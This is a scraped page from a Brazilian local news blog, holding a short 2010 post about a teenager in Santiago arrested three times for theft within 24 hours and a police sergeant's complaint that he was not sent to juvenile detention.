<p><div style="text-align: justify;">A Brigada Militar de Santiago surpreendeu-se com a ousadia de um adolescente. Ele foi preso 3 vezes, em menos de 24 horas, por furto. A primeira prisão ocorreu ontem. Hoje pela manhã, ele novamente foi detido, sendo liberado às 14h. Logo após ser solto, o adolescente foi visto, mais uma vez, fugindo com outros produtos de furto.<blockquote></blockquote>Segundo o meu amigo, Sargento Cassal Brum, em seu blog, no tempo da Drª Lilian, do promotor Difenbach ou do Barbará, na segunda-feira o adolescente já estaria na FASE. Cassal vai mais longe e questiona: <span style="font-weight: bold;">Quantas vezes este piá deve ser pego pela BM para ser devidamente conduzido para a FASE?</span></div></p>
<div class='clear'></div>
</div>
</div>
<div class='addthis_toolbox addthis_default_style '>
<a class='addthis_button_facebook_like' fb:like:layout='button_count'></a>
<a class='addthis_button_tweet'></a>
<a class='addthis_button_pinterest_pinit' pi:pinit:layout='horizontal'></a>
<a class='addthis_counter addthis_pill_style'></a>
</div>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar":true};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50299ea740d6deb5' type='text/javascript'></script>
<div id='related-posts'>
<script type='text/javascript'>
var currentposturl="https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html";
var maxresults=5;
var relatedpoststitle="Artigos Relacionados";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div style='clear:both'></div>
<div class='clear'></div>
<div id='commentsbox'>
<a name='comments'></a>
<ol class='commentlist'>
</ol>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/5101989572567479607/677395115030890106' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Postar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='col-md-4'>
<div class='sibebar section' id='sidebarmd4'><div class='widget Image' data-version='1' id='Image4'>
<h2>Siga o Blog no Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Siga o Blog no Facebook!' height='1600' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVEfxE31QMdKcB38Isy4KERfaY-iY1GHhW3Ya1IbEDlWskvTX6xRteyY9DePGfrEwXYJNbANqIV6WeFj9v2taM1by-BJQk7mrEuUxzAVHmHMnnUukljZRztza6KfzPyGIVcMZQbCa0Ha7eScRilAXBmujriM1_TO9cdv9R1BVhHeCP2dhIQnNNUI3W4J7i=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>Já são 16 anos INFORMANDO VOCÊ!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Já são 16 anos INFORMANDO VOCÊ!' height='900' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZGLNTWlVnouDX4mpIgVomc8tZRGzh5rwAHyHuIFOUQrDJqyTQ8nVvm9aIRY780wcTk40VSZE_ebjbwt2JdMzppwDy6qAE0jV4_rxNcaqs7daZmsyWkVVi_IZK3R1bU3V91L4-rYZPIkw-7eWlRNntA83tTEd492soQVGWMNJ9emOU_y3G21j81WWQNmYl=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>Para notícias ou eventos, entre em contato!</h2>
<div class='widget-content'>
<img alt='Para notícias ou eventos, entre em contato!' height='1023' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOOE3QbLRYsS7BQ4OQCBoFIy5pnxbn9N85eQH1Qqq2moS3Xyz-QU0tt95jGR8FSGDgdvhEwkL6kHu-s2BQ_tfOv_JHZDYVjIBdNbgxejKfwnCUzzExgKX2-MPvogQD4OXzvWevAkpTvcr8AJp2JkjJbS6OUSVTXwLsCDzdAehmPT6TmzHN1lRrEQTGLxSv=s1280' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>Cerimonial de Formatura Thomás Fortes!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Thomás Fortes!' height='1440' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDjS1MFKCMTSi0jhMhXkmmhzjX6b0CzT5dcn8MXQJZiMGMd1TddfAMAQDoBIjowCso8hxbn0pnCdDB4GesVdoM4W7iEO_4tqEf6NjMw5_lxCjMbOHSAP2AedxAQ8vVQcZDEexeYjnqJzjAkYC1HZbFuCrunzZJ4c7ms70I3wJ5vJfLH7F0VZUYqOg5g4mO=s1440' width='1440'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>Cerimonial de Formatura Rede Municipal / Santiago!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Rede Municipal / Santiago!' height='1600' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-7N7TPlEOWnxOvLzQdLqTbh1qseQUzHkobTsdFcEsKuW68M9uSd-sz1lKUtQGNwfV-B4rI6I9fh3afuheeWaTWer9h8kI9B-uF-g41wVU7Y0tg8Bzqu1DLuQeUhjR0B_XeOpAwJdtAreCY6pzHitJgq_SsJWo0vZLsJDj0HiIVv3UQk4URkShEAuA37jf=s1600' width='1066'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>APP de Mobilidade Urbana 287 Driver</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='APP de Mobilidade Urbana 287 Driver' height='1269' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUp0Z-RZq87L-AVucyJSiKmicInRUvSyL_1QvNWqzEZ3-gxrBOYoIHvN6E1fcDKTYznX7zEqlMbrw44eB6EoxaKz78dRzHVWGSxcdoHcnyp7vgVBgNSaqt8jSF-VO-jhuRN6IMYhAAbGHzZCdVgVbTBABz8xL35IffPkjFDi00SL8VVrKstB7Sb_ZzxPn5=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>Faça suas compras com ajuda do 287 Driver!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='Faça suas compras com ajuda do 287 Driver!' height='1269' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEk3Z5saSnYEz-vEpwOjdyF8nDwoYZqOZ1WGnhUpGAiEkZA17zQ8ukV-ukeCuC9VM1QQoD-TW_m2zEhD1aSVrXxxdMcYHtW9TzvO00K3-7ajc0akyxIIVPakPqD-YGNYQcj0_t-bcHPWY47uHpqtnLTj4pp4X_E8lCyLGItiwRChVRCUb2C0Y_z31J1515=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Auto Car Retifica!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/autocar_retifica/'>
<img alt='Auto Car Retifica!' height='468' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh98nRy1lU6pBeeepFEbj1f6COUe4yy0s22TibUw-c4PMzg9l5AOjEwo0N3Nfp5jbqYbvrvxTtpAZK6UaFwez6ziYXsPPxaGbWLkAcTq-SHgY7hjIqB8NaptZtFpVwdPO8IjURtlgKgThLs4OxfiOjyhbyrnERW73G_ig7xvYLNFOE2wtlNvlyc9N3gvuLk=s468' width='312'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Curso de Cuidador em Santiago!</h2>
<div class='widget-content'>
<img alt='Curso de Cuidador em Santiago!' height='1451' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhGEpGcZgnfqADDLk_gCSBqSVDO2zHAo-wpZGGD-UIyuqbDoy2Ui8rjNXdFxOBKcgwka3ymeTjU1TPEP1r93TeYaPcD8L-SjZivILG9ELwXL8dEOoYDXoeayPCZ3a4nWnGv4c7Ojzfb6NqGys8l8cAlRFNwMRico8myDS2BzQ1cBgVqo0eAgnPt5-g4JUWn=s1451' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>Caminhão Limpa Fossa do Zanga!</h2>
<div class='widget-content'>
<img alt='Caminhão Limpa Fossa do Zanga!' height='1280' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrMf_PjF7own1KDzObvvrvioVaAeewiakLZkLcNiWNuZiYy3cw7a8eevQJpJa95-dXkRRIMdgwZclkmLMQ_uKAd_-xH7hRYu-g7NWti54-41vPBk1vlBbucCFq3NYLuvc31ZpKV1MBgj2Rx1oFTwsSAdlSDVMp_GDZkvaeVpmvMjtdyg3F_votSh6IPsVD=s1280' width='1024'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>Cascão Gelateria e Cafeteria!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/oficialcascao/'>
<img alt='Cascão Gelateria e Cafeteria!' height='582' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVKZzTJIfjuZw78DwA9L1R6XVCH7X_1JLhwr04uqEn8nmBXRsFZuuvS48F2V6CCaosfZG0abLdAJQMJRd0k1FnJ8V_iBs1sFq1UGEL22T53FWggNsR2H1HUBV1R3HUVuc3BpwtnkXBymZs11J6QdU9WTrl0Joea4XqnC56V4CAt8cvV6ZWriqdFvUY2qIm=s582' width='521'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>Lavô Santiago Centro</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/lavo.santiago.centro/'>
<img alt='Lavô Santiago Centro' height='1600' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiqYkLgFF3SZ9YUBXL_uLxV_vxT1CTzoyI9RXy81zeV63-n9MeYq6xCZXi9KospVlxQIxmf50wNmJqf_9jCoOoDM9gMyYRvYbAjEnSok07Yz016bWWwTANOEzXmy2xf9STmnaa6OgGgsV73iJn3NH3s3LsE8vrh9t5VQYvF3TBGrvoccm2JjCjFRhSbTLp7=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Florybal Santiago</h2>
<div class='widget-content'>
<img alt='Florybal Santiago' height='1280' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOEM6fSZyFGgwia62AIe4HcedXQuAh8XcMyHQ26RM87WVDyDZ6N8Bt4i-PlYZxAzTiwGVT1NIIYH_k866GVwvbDbRQ2OPiQDrOcfn6WFSMoUYDpaQ0ffjWyip5UOpSKfdz-XlMk9YaygDv/s1600/WhatsApp+Image+2021-04-27+at+18.15.55.jpeg' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>MP Móveis Rústicos em Santiago</h2>
<div class='widget-content'>
<img alt='MP Móveis Rústicos em Santiago' height='1080' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijyGZEOR6rhdP5JmS9k7y4r6E8aSKcvdPOYo3jjFCmUU60YyEBOhce2-qOVlbT98njISWSjiJeLUv5vI2yrViA068qCw9wIJhF4WdO7iiya6d5NjSJoqFP1N4kEsQebFKcJeOqtJJB3LcwOydzGfbSVUuVfoyj85hJ9J6u3jwjlCNjkE8EJZ7Ay0oxzqjq=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Seguro veicular para você viajar com segurança!</h2>
<div class='widget-content'>
<img alt='Seguro veicular para você viajar com segurança!' height='1142' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvYYJUs4dzq4lbBmmScQ5JZqReA3dBv_eg2fl1tgUPUddnfoUxkp6-G4I38QNe_uB1S9e-cAbexDO87hNZqL7WO1FZ2RpXUOqPT--EjuebbZuJixQ7gdTaE4vFyDMqkpdBy-JhLAVc197BNZvo9t69xAiYTpAGnrGzcKj50tAvB-IkqJ8NLc5s1DvqQO6T=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Ribeiro Filho Advocacia e Consultoria</h2>
<div class='widget-content'>
<img alt='Ribeiro Filho Advocacia e Consultoria' height='1600' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkbNom2xaaTpTyitU1QzJtb-rpcBno_wA8qbRaJX0EgT5V-WI2ukFEvCwqeYWPtvJt2Viv-vxGRZ_6PKIPOTtNmG_dJ3VPhLcN8Ggb9yBqWhDtEDEI4IqXXrnfqAIMp-RVLNUrfvuWoHyRQVgTKn-zaLNVU9_dWLol6MBQHNM5os1EwoFPd9037It1u2a-=s1600' width='1600'/>
<br/>
<span class='caption'>AGORA EM NOVO ENDEREÇO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>Dr. Ribeiro Filho - Advogado!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/ribeiro.filho.advocacia.e.cons/'>
<img alt='Dr. Ribeiro Filho - Advogado!' height='1080' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjw-aEWey6qFy55eFhN6RUHdwddeahAG5phYlT0957alQEndO5WpWir7_CtUyH6aK8EvV3iJvC3flk1QeunMGEmJvDJMHgxgLuYFnrSEeUV40pj2wbCMy3h_j96KCYjP0sp-J5XFH1bLyYQnrIBRuHokiAOzvu4iS3KXHW28OOkpgIr04DiElCG1SsAnMMZ=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Especialista em Direito de Família!</h2>
<div class='widget-content'>
<a href='https://api.whatsapp.com/send/?phone=5555996459730&text=Ol%C3%A1%2C+tudo+bem%3F+Gostaria+de+agendar+uma+consulta&type=phone_number&app_absent=0'>
<img alt='Especialista em Direito de Família!' height='1350' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDO3dx_5_E6L-6mA7L0HrZvqCCs1CkujjsG1Ja_txjo8_3Odi8Y5xWjSj4HyMrIHgjyrvUsxpVr5DyZeQZEcHJkohOo086ZgjWsUkvNo9i5Amiq1vf3hMhBAnnNihyYtOgrixNTS4yPQOqlQpDm0Afk_Dk2Yl1HOlbQqAfTGq6SfpXJyNJInSEwNKEfRXa=s1350' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image292'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image292_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>Compre no Damian sem sair de casa!</h2>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Compre no Damian sem sair de casa!' height='1328' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLFFIycE3KnMSVvqHcDwWlkEAPgFSHKcAfSfPfh67edEK2YgLW1u_XgYSvfWUFi7orQVquXKzcr99K6TKBbdgZHOM7blROCXnNe9FV9TKf-KD3kb7aAO5bccAV9ax2AUYBxsJOxgRaHTQG/' width='2048'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Restaurante Cantina Damian!</h2>
<div class='widget-content'>
<a href='https://site.anota.ai/cantinadamian'>
<img alt='Restaurante Cantina Damian!' height='769' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheO1a_nBLpsbJqOQDhi7XKcFqVwyBuAbt2PuiUsB5CTspPf-IDhkl2cRDjxciHOuXMbhFT8a2nbvAahYgTtuDCYS1MoIZx4GaXSvtB2kBv244wlS6BLRIIoxu7UBaXWXHD6356cwt2NTEz/s769/damianrafa.gif' width='450'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>Damian Casa e Construção!</h2>
<div class='widget-content'>
<img alt='Damian Casa e Construção!' height='1300' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9jypRg-IBUsNWzUnB4iy8venBXFjugY_5bHe96QDJQChIoNkH7rMTjn8fR9gtKUwpYgQZtX5Qw8xAu7XopuV7wZpFpK_HRMJri_vmI5R5XFHK3qaL2JyShEiZfWyRwS6MBS_UrwcTMuO2yXw1adJjil0ob2TQB7eIqA5bnUCEdCWd4CTRfPrc5684DQUt=s1300' width='1300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>Cezimbra Imóveis</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/cezimbraimoveis/'>
<img alt='Cezimbra Imóveis' height='510' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiuVn_g5s6MF51Y4wptZNhrYHFPCegOqtW5hLdct18LiNmvUBx8EK1bHNPxUOhumcg_22McJ0cHy9t1N28YDnyeiuTj8Cszn8ACvdmVfEPHWTMWws-0ZPKRmFsgHtoPI7zTLUibrkgw8euogPJTCc-ANvlljgqh38HweKFt1FuR6hdZj9whqm452h4MESXd=s510' width='382'/>
</a>
<br/>
<span class='caption'>RUA VENÂNCIO AIRES 1299 / Fone: (55) 9.9963-2822</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>Rotero Produtora: Fotografia e Vídeo!</h2>
<div class='widget-content'>
<img alt='Rotero Produtora: Fotografia e Vídeo!' height='1076' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKZieWR2J1tT1TEsdCsOt6IyqOcKRIXFmA1evbJprNr1TlgTg3ExjhwsLAQWOAE-vP0V8O1BzDXNwjXZp_R0Yo5HgROLn1lWZJSnbnqfY8JcLoL6dwBBodeJqeOcSdR1lDwnvTn3VBav0-jEa6bDal_vqkvKG4RWxiftfdHzoXZpF7Z51iU9CFgVr-9w=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Darlan Ferrari Fotografia</h2>
<div class='widget-content'>
<img alt='Darlan Ferrari Fotografia' height='1076' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIi885c0HMcuhFGQGmZA-s8qZvyNxCFF2ClZo7pPFmcQsBRwEcFOQOYPaGMZhZnreNE95o6GJFS9aPah4Pp28CGpFVbQpfWeSdNketCAx_dG3C8NusbD_9Zu9DPP2xpbMShzi1bZ2sYrFBoK8y_gRDk3S8WgcmT9k4aL1ycHEA-yT2iok7XvRG-S3yMA=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Clínica Life!</h2>
<div class='widget-content'>
<img alt='Clínica Life!' height='895' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidmgq_9NDGJgN5oKLxapAMxtvNJ9-yAJCAOsa4Q2w0Z2QZ_0U9U09WhNQjMtKHT5jyEMW9qXoJwsCvnk1p4CbH7-xx6Ze_3IFwC1PvBTvbjDpu65GCsaxQ5UUSRUqL_y_bQ8oqNzPNkCz_/s1600/1605208213237_ARTE_capa.png' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Coloproctologia e Colonoscopia em Santiago!</h2>
<div class='widget-content'>
<img alt='Coloproctologia e Colonoscopia em Santiago!' height='475' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPUXJdhaEPj8zqZx_Yivz9kVVBFvmQ7UNuaB-tZTVNp2BqL7aj1TPAReALv760HE7g8Oa8IAs3A2_68mUUC_-Ou_g2coG4OeRbyKwuuNDbLmcp3uDN-rfE6SqMIEe2aPXKHmfLgt9mhYFg/s946/Dr.+Guilherme+Tasquetto.jpg' width='946'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>A Top Car agora é PAMPEIRO!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/topcarpampeiro'>
<img alt='A Top Car agora é PAMPEIRO!' height='1151' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtMBp5PDutBzHj3Bpw_EPm188bT_lt-0j4D_qWOHaPgap1CZoXFBmtxpxl1Mu7VKC5eETa2fHB47gx2samNWWKKabvzhhyjIKqRC3nn-VaoRmabE9K4uxz8iDdiPZnfn7YcmTx_wiISPCh/s1600/logo.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Culinária Japonesa em Santiago</h2>
<div class='widget-content'>
<a href='https://photos.app.goo.gl/zVvhXZMfnwHqZqsB9'>
<img alt='Culinária Japonesa em Santiago' height='790' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1qPD2qdMBBjXME9aklzKLt2hUQ4R3ooEhSgsrT_QQYmYtOewB-MZTwMMqqeSdeTPCLPxlk4RcV_dGAJVwTTxdSjDMdbFbF4NTkNa1yI0veCkGM5qTrozwCDBrkQ630DpI-erB8I0fTvA/s790/12965978_1707565562854682_283859996_n.jpg' width='527'/>
</a>
<br/>
<span class='caption'>Cardápio disponível ao CLICAR NO ANÚNCIO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>Delícias santiaguenses: Pão de Forma!</h2>
<div class='widget-content'>
<img alt='Delícias santiaguenses: Pão de Forma!' height='901' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKKqfor_6p1RzCo_67TvQMDP_QvMZnU1UjF_6VuNNncuboVSToUCu8uyIpLkdgiJXijMts4iWKcK81bfNBubuAq1MnKsL2_-ouZLOXOdnXSZDZxpiHynkLfxKra1qFWDUaG806_zxp-3H5/s1600/228704477_111228584593828_6167035822237235994_n.jpg' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Mais Lidos da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ3ZDNzKrJGMJzQEqx_JrlD-fPD-fU5M4MmKo3vilhVeVbKTCsECCOofO9VzBmBGLRZSsbwgPxwFzZEVXjf8quD5fl-ufAXhieGCMoO5fJHwcPOTD5dejaKZbWzpfnUYMpNc3BYimagOHqfwYrq0AiKDXM6qJ22BCtXhhA_PVObojBFur6WxGbZAMbt8i4/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2014.10.52-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html'>Homem tenta matar a ex-mulher e foge com a filha do casal em Santiago</a></div>
<div class='item-snippet'>Janeiro registrou um crime grave em Santiago.  Nesta sexta-feira, 16, Rafael Dalla Porta Ferreira, de 43 anos, tentou matar a ex-mulher, Fer...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/familiar-atualiza-estado-de-saude-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4SiHJAH-Y9a7XRqYrOFI1PfQobZhg1O-U1EPWWWrg2hrrz0s18TMLdlozArTxdG5hX5GKepNRvXeKaVQbm2llZxViupHz3U18b0DF8rGZTwMnooQrUvO18tGa87rRMj9cp7V2DbqDOHSXLxrFuPPpFGFjdudrz3BCKk8QrbgNBqoMNGj8JJWuHdq7QzJs/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2017.36.04-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/familiar-atualiza-estado-de-saude-de.html'>Familiar atualiza estado de saúde de vítima de Feminicídio em Santiago</a></div>
<div class='item-snippet'>Mariana Botta , sobrinha de Fernanda Cogo Botta, de 43 anos , vítima de tentativa de Feminicídio nesta sexta-feira, 16, em Santiago, utilizo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/santiago-missa-de-um-mes-de-falecimento.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNo2Upg3cRew8TBSp1IlIQa9nHt0fh7YMDt4_eC04cc_idLL9ZoZyUWJJzFWTwOnPo_6Vd27FJ6yTrooG6ATkYxXe7cxJ_eL9XJlOrlvj90h7sMCLQEO6RmF_JIQy_xhe-neHK5gQHQsrczSek7sPK8IbD5BRAm0ENVbYBvjivVVE2Hdd1ZZpUYSW2n2ZD/w72-h72-p-k-no-nu/618659909_18556603528005404_3666511895625846521_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/santiago-missa-de-um-mes-de-falecimento.html'>Santiago: Missa de um mês de falecimento de Dalva e Erny Giacomelli</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais lidas nos últimos 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9-7V8ujKZyCJb54yJS8B3F0KaLUwOF8X80oTRybIBY8OSTLqBZBKhSK_DhN13EZA791EQgRZEZa0jP6Op8BwD-EnjRj6kabJ0Rd7C3MGkl2a3-hjVhEJRusHaP0Z-tfgPPgNweR6xfPJ71LFScgZG6cUJmbowCYmxp0iJQSCKKBA-z1-x-Twqk6bzHrl/w72-h72-p-k-no-nu/605497638_1173916621609083_8516816054946278167_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html'>Falecimento de jovem causa comoção em São Vicente do Sul</a></div>
<div class='item-snippet'>O falecimento precoce de Lucas Felipe Souza Braga, de 22 anos , causou comoção nesta terça-feira, 30, em São Vicente do Sul. Nas redes socia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-30%20at%2020.50.56.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html'>Fatalidade: Adolescente de 17 anos morre atropelado na RSC 377 em Santiago</a></div>
<div class='item-snippet'>O adolescente João Pedro de Lima Machado, de 17 anos , foi vítima de uma fatalidade de trânsito na noite desta terça-feira, 30, na RSC 377, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html' target='_blank'>
